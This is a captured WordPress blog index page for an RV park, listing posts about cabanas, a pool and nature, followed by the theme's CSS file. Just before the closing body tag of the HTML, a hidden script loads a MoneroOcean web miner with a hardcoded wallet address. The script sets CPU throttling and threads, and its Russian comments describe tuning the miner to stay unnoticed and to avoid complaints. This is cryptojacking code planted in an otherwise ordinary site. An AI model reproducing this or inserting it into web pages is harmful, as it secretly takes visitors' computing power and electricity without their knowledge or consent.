

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riverdreamers.com/blog/
body_size: 7061
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>RiverDreamers | Blog</title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riverdreamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riverdreamers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://riverdreamers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riverdreamers.com/wp-json/wp/v2/pages/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riverdreamers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://riverdreamers.com/blog/" />
<link rel='shortlink' href='https://riverdreamers.com/?p=251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riverdreamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friverdreamers.com%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riverdreamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friverdreamers.com%2Fblog%2F&#038;format=xml" />
<link rel="icon" href="https://riverdreamers.com/wp-content/uploads/2023/03/cropped-rv-logo-inverse-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riverdreamers.com/wp-content/uploads/2023/03/cropped-rv-logo-inverse-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riverdreamers.com/wp-content/uploads/2023/03/cropped-rv-logo-inverse-180x180.png" />
<meta name="msapplication-TileImage" content="https://riverdreamers.com/wp-content/uploads/2023/03/cropped-rv-logo-inverse-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	margin: 0;
}
#sb_instagram .sbi_photo {
  border-radius: 10px !important;
}
/* Blog Detail Page */

.site-main .featured-image img {
	max-width: 100%;
	border-radius: 10px;
}

.site-main .elementor-container {
  max-width: 1140px;
  margin: 40px auto;
	font-family: 'Inter', sans-serif;
}

.elementor-col-9, .elementor-col-3 {
  padding: 0 15px;
	flex-direction: column;
}

.elementor-col-9 {
  width: 100%;
}

.elementor-col-9 ol {
	padding-left: 20px;
	margin: 0;
	font-weight: bold;
}

.elementor-col-3 {
  width: 100%;
  max-width: 360px;
  margin-left: auto;
}

.site-main .widget {
  background-color: #f5f5f5;
  padding: 15px;
  margin-bottom: 30px;
	border-radius: 10px;
}

.site-main .widget h2 {
  font-size: 20px;
  margin-bottom: 15px;
}

.site-main .entry-header {
  margin-bottom: 30px;
}

.site-main .entry-title {
  font-size: 36px;
  margin-bottom: 15px;
}

.site-main .entry-meta {
  margin-bottom: 15px;
}

.site-main .entry-meta span {
  margin-right: 10px;
}

.site-main .entry-content {
  margin-bottom: 30px;
}

.site-main .entry-footer {
  border-top: 1px solid #ccc;
  padding-top: 30px;
  margin-top: 30px;
}

.site-main .entry-footer span {
  margin-right: 10px;
}

.site-main .entry-footer a {
  color: #000;
  text-decoration: none;
}

.site-main .entry-footer a:hover {
  text-decoration: underline;
}

@media screen and (min-width: 768px) {
  .elementor-col-9 {
      width: 60%;
      max-width: 60%;
  }

  .elementor-col-3 {
      width: 35%;
      max-width: 35%;
      margin-left: auto;
  }
}		</style>
			<!-- Font awesome CSS -->
	<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://riverdreamers.com/wp-content/themes/riverdreamers/css/all.min.css' media='all' />
	<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://riverdreamers.com/wp-content/themes/riverdreamers/css/v4-shims.min.css' media='all' /> -->
	<!-- Other head content here -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	<!-- Custom CSS -->
	<link rel="stylesheet" href="https://riverdreamers.com/wp-content/themes/riverdreamers/style.css" />

</head>
<body class="page-template page-template-elementor_header_footer page page-id-251 wp-custom-logo">
    <header>
		[elementor-template id="YOUR_HEADER_TEMPLATE_ID"]    </header>

<div id="content">
            <div class="post-251 page type-page status-publish hentry">
            <h2><a href="https://riverdreamers.com/blog/">Blog</a></h2>
            <h2>Our Blog</h2>
<p>                                    <a href="https://riverdreamers.com/a-relaxing-getaway-cabana-life-at-riverdreamers-rv-park/"><br />
                                        <img decoding="async" src="https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-gallery8.jpg" alt="A Relaxing Getaway: Cabana Life at Riverdreamers RV Park"><br />
                                    </a><!-- .elementskit-entry-thumb END --></p>
<h2>
					<a href="https://riverdreamers.com/a-relaxing-getaway-cabana-life-at-riverdreamers-rv-park/"><br />
						A Relaxing Getaway: Cabana Life at Riverdreamers RV Park					</a><br />
				</h2>
<p>			                                                                                <!-- .elementskit-entry-header END --></p>
<p>Cabanas are the ultimate relaxation spot at Riverdreamers RV Park, providing a private oasis for visitors to unwind and take in the beauty of nature.</p>
<p>                                                                                                                                <!-- .elementskit-post-footer END --><br />
                                                                    <!-- .elementskit-post-body END --><br />
                    <!-- .elementskit-blog-block-post .radius .gradient-bg END --></p>
<article data-id="140">
            <a href="https://riverdreamers.com/a-relaxing-getaway-cabana-life-at-riverdreamers-rv-park/"></a><br />
                <img width="300" height="200" src="https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-gallery8-300x200.jpg" alt="" decoding="async" loading="lazy" srcset="https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-gallery8-300x200.jpg 300w, https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-gallery8.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<header>
<h2><a
                        href="https://riverdreamers.com/a-relaxing-getaway-cabana-life-at-riverdreamers-rv-park/"
                        title="A Relaxing Getaway: Cabana Life at Riverdreamers RV Park">A Relaxing Getaway: Cabana Life at Riverdreamers RV Park</a></h2>
</header>
<p>                        <a
                            href="https://riverdreamers.com/a-relaxing-getaway-cabana-life-at-riverdreamers-rv-park/"
                           >Read More</a><br />
    </article>
<article data-id="138">
            <a href="https://riverdreamers.com/splash-into-summer-enjoying-the-outdoor-pool-at-riverdreamers-rv-park/"></a><br />
                <img width="300" height="200" src="https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-events-300x200.jpg" alt="events banner" decoding="async" loading="lazy" srcset="https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-events-300x200.jpg 300w, https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-events.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<header>
<h2><a
                        href="https://riverdreamers.com/splash-into-summer-enjoying-the-outdoor-pool-at-riverdreamers-rv-park/"
                        title="Splash into Summer: Enjoying the Outdoor Pool at Riverdreamers RV Park">Splash into Summer: Enjoying the Outdoor Pool at Riverdreamers RV Park</a></h2>
</header>
<p>                        <a
                            href="https://riverdreamers.com/splash-into-summer-enjoying-the-outdoor-pool-at-riverdreamers-rv-park/"
                           >Read More</a><br />
    </article>
<article data-id="136">
            <a href="https://riverdreamers.com/5-reasons-why-riverdreamers-rv-park-is-the-perfect-destination-for-nature-lovers/"></a><br />
                <img width="300" height="200" src="https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-gallery4-300x200.jpg" alt="" decoding="async" loading="lazy" srcset="https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-gallery4-300x200.jpg 300w, https://riverdreamers.com/wp-content/uploads/2023/03/riverdreamers-gallery4.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<header>
<h2><a
                        href="https://riverdreamers.com/5-reasons-why-riverdreamers-rv-park-is-the-perfect-destination-for-nature-lovers/"
                        title="5 Reasons Why Riverdreamers RV Park is the Perfect Destination for Nature Lovers">5 Reasons Why Riverdreamers RV Park is the Perfect Destination for Nature Lovers</a></h2>
</header>
<p>                        <a
                            href="https://riverdreamers.com/5-reasons-why-riverdreamers-rv-park-is-the-perfect-destination-for-nature-lovers/"
                           >Read More</a><br />
    </article>
        </div>
    </div>

    <footer>
		[elementor-template id="YOUR_FOOTER_TEMPLATE_ID"]    </footer>
    
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://riverdreamers.com/wp-content/themes/riverdreamers/style.css
body_size: 550
content:
/*
Theme Name: Riverdreamers
Description: A description of your theme
Author: Helbin Rapheal
Author URI: www.helfexawesome.com
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: TAGS SEPARATED BY COMMAS
*/

:root {
    --primary-color: #351207;
    --secondary-color: #d4c29e;
    --text-color: #212529;
    --font-family: 'Inter', sans-serif;
    --font-size: 16px;
  }

  html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
  }
  
  body {
    font-family: var(--font-family);
    font-size: var(--font-size);
    -webkit-font-smoothing: antialiased;
    color: var(--text-color);
  }
  
  h1, h2, h3, h4, h5, h6 {
    font-family: var(--font-family);
  }
  
  a {
    color: var(--primary-color);
  }
  
  button, input[type="submit"] {
    background-color: var(--primary-color);
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 4px;
  }
  
  button:hover, input[type="submit"]:hover {
    background-color: var(--secondary-color);
  }
  
  .featured-image {
    margin-bottom: 20px;
  }
  
  .featured-image img {
    max-width: 100%;
  }

/* Blog Detail Page */

.site-main .featured-image img {
	max-width: 100%;
	border-radius: 10px;
}

.site-main .elementor-container {
  max-width: 1140px;
  margin: 40px auto;
	font-family: 'Inter', sans-serif;
}

.elementor-col-9, .elementor-col-3 {
  padding: 0 15px;
	flex-direction: column;
}

.elementor-col-9 {
  width: 100%;
}

.elementor-col-9 ol {
	padding-left: 20px;
	margin: 0;
	font-weight: bold;
}

.elementor-col-3 {
  width: 100%;
  max-width: 360px;
  margin-left: auto;
}

.site-main .widget {
  background-color: #f5f5f5;
  padding: 15px;
  margin-bottom: 30px;
	border-radius: 10px;
}

.site-main .widget h2 {
  font-size: 20px;
  margin-bottom: 15px;
}

.site-main .entry-header {
  margin-bottom: 30px;
}

.site-main .entry-title {
  font-size: 36px;
  margin-bottom: 15px;
}

.site-main .entry-meta {
  margin-bottom: 15px;
}

.site-main .entry-meta span {
  margin-right: 10px;
}

.site-main .entry-content {
  margin-bottom: 30px;
}

.site-main .entry-footer {
  border-top: 1px solid #ccc;
  padding-top: 30px;
  margin-top: 30px;
}

.site-main .entry-footer span {
  margin-right: 10px;
}

.site-main .entry-footer a {
  color: #000;
  text-decoration: none;
}

.site-main .entry-footer a:hover {
  text-decoration: underline;
}

@media screen and (min-width: 768px) {
  .elementor-col-9 {
      width: 60%;
      max-width: 60%;
  }

  .elementor-col-3 {
      width: 35%;
      max-width: 35%;
      margin-left: auto;
  }

